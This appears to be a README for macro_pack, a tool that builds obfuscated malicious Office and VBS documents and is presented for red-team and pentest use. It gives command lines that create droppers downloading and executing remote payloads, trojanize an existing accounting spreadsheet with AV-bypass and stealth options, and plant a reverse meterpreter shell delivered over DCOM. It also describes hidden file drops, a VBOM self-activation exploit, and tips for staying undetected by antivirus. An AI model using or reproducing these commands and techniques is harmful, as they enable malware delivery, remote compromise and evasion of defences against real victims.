The macro_pack is a tool used to automatize obfuscation and generation of retro formats such as MS Office documents or VBS like format.  This tool can be used for redteaming, pentests, demos, and social engineering assessments. macro_pack will simplify antimalware solutions bypass and automatize the process from vba generation to final Office document generation. The tool is compatible with payloads generated by popular pentest tools (Metasploit, Empire, ...). It is also easy to combine with other tools as it is possible to read input from stdin and have a quiet output to another tool. This tool is written in Python3 and works on both Linux and Windows platform. Note: Windows platform with the right MS Office applications installed is required for Office documents automatic generation or trojan features. The tool will use various obfuscation techniques, all automatic. Obfuscation feature is competible with all format that can be generated by macri_pack, VBA or VBS based. Note that the main goal of macro_pack obfuscation is not to prevent reverse engineering, it is to prevent antivirus detection.  Macro Pack can generate several kinds of MS office documents and scripts formats. The format will be automatically guessed depending on the given file extension. File generation is done using the option --generate or -G.
Note that all scripting formats can be generated on Linux version of macro_pack as well. The macro_pack tool shall only be used by pentester, security researchers, or other people with learning purpose. I condamn all use of security tools for unethical actions (weather these ar legal or illegal). I know this will not prevent usage by malicious people and that is why all features are not publicly released. Download binary on PC with genuine Microsoft Office installed. Open console, CD to binary dir and call the binary, simple as that! Double-click on the "build.bat" script on a Windows machine. The resulted macro_pack.exe will be inside the bin directory. Obfuscate the vba file generated by msfvenom and put result in a new vba file. echo "https://myurl.url/payload.exe" "dropped.exe" |  macro_pack.exe -o -t DROPPER -G "drop.xlsm"
# 4 When executed on target, the macro will download PowerShdll, run it with rundll32, and download and execute stager. Trojan the existing shared "report.xlsm" file with a dropper. Use anti-AV and anti-debug features. echo "http://10.5.5.12/drop.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER2 --trojan --av-bypass --stealth  -G "E:\accounting\report.xls"
Genenerate a Word file containing VBA self encoded x64 reverse meterpreter VBA payload (will bypass most AV). Keep-alive is needed because we need meterpreter to stay alive before we migrate. Trojan a PowerPoint file with a reverse meterpreter. Macro is obfuscated and mangled to bypass most antiviruses. echo 192.168.0.5 4444 | macro_pack.exe -t METERPRETER -o -G "\\192.168.0.8\c$\users\username\meter.xlsm" --dcom="\\192.168.0.8\c$\users\username\meter.xlsm"
If no input file is provided, input must be passed via stdin (using a pipe). -q, --quiet Do not display anything on screen, just process request. -t, --template=TEMPLATE_NAME    Use VBA template already included in macro_pack.exe. -G, --generate=OUTPUT_FILE_PATH. Generates a file containing the macro. Will guess the format based on extension. Supported extensions are: vba, vbs, hta, doc, docm, xls, xlsm, pptm, vsd, vsdm. Note: Apart from vba which is a text files, all other requires Windows OS with right MS Office application installed. -e, --embed=EMBEDDED_FILE_PATH Will embed the given file in the body of the generated document. Use with EMBED_EXE template to auto drop and exec the file. DDE attack mode is not compatible with VBA Macro related options. Note: This option requires Windows OS with genuine MS Office installed. --run=FILE_PATH Open document using COM to run macro. Can be useful to bypass whitelisting situations. This will trigger AutoOpen/Workbook_Open automatically. If no auto start function, use --start-function option to indicate which macro to run. -l, --listen=PORT Open an HTTP server listening on defined port. If no output file is provided, the result will be displayed on stdout. --vbom-encode   Use VBA self encoding to bypass antimalware detection and enable VBOM access (will exploit VBOM self activation vuln). --start-function option may be needed. (works with Excel documents only). The macro will then be executed anytime an Excel document is opened (even non-macro documents). -T, --trojan=OUTPUT_FILE_PATH   Inject macro in an existing MS office file. Supported files are the same as for the -G option. --dcom=REMOTE_FILE_PATH Open remote document using DCOM for pivot/remote exec if psexec not possible for example. This will trigger AutoOpen/Workboo_Open automatically. Templates can be called using -t, --template=TEMPLATE_NAME combined with other options. Here are all the available templates. Download and execute a file. File attributes are also set to system, read-only, and hidden. Give this template the file url and the target file path. Download and execute Powershell script using rundll32 (to bypass blocked powershell.exe). Note: This payload will download PowerShdll from Github. Meterpreter reverse TCP template using MacroMeter by Cn33liz. This template is CSharp Meterpreter Stager build by Cn33liz and embedded within VBA using DotNetToJScript from James Forshaw. Meterpreter reverse TCP template using VbsMeter by Cn33liz. Combine with --embed option, it will drop and execute (hidden) the embedded file. If extraction path is not given, file will be extracted with random name in current path. The various features were tested against localy installed Antimalware solutions as well as online service. I ran multiple tests with several kind of payloads and macro_pack features. A majority of antivirus will be evaded by the simple "obfuscate" option. Features available in pro mode generally ensure full AV bypass. Warning: Do not submit your samples to online scanner (ex VirusTotal), Its the best way to break your stealth macro. I also suggest you do not submit to non reporting site such as NoDistribute. You cannot be sure what these sites will do with the data you submit. If you have an issue with macro_pack AV detection you can write to us for advice or submit an issue or pull request.